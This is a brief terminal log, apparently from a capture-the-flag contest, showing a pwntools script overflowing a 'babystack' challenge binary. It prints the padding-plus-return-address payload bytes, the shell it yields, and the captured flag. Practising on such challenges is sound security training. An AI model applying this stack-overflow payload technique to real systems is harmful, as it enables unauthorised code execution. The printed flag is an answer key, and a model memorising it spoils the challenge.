 [*] Switching to interactive mode
Welcome to babystack:)
input the size of your exploitation string:(less than 100 chars with the ending \n or EOF included!)
please input your string:
$
[*] Closed connection to chal.thuctf.redbud.info port 52148
root@123-computer:~/baby# /bin/python3 /root/a.py
[+] Opening connection to chal.thuctf.redbud.info on port 52148: Done
/root/a.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  io.sendline("0")
b'000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000`\x13@\x00\x00\x00\x00\x00\xb6\x11@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
Welcome to babystack:)
input the size of your exploitation string:(less than 100 chars with the ending \n or EOF included!)
please input your string:
$ ls
babystack
bin
dev
flag
lib
lib64
$ cat flag
THUCTF{A_nlc3_bE9lnn1n9_G0Od_JO6_hurRaY}
$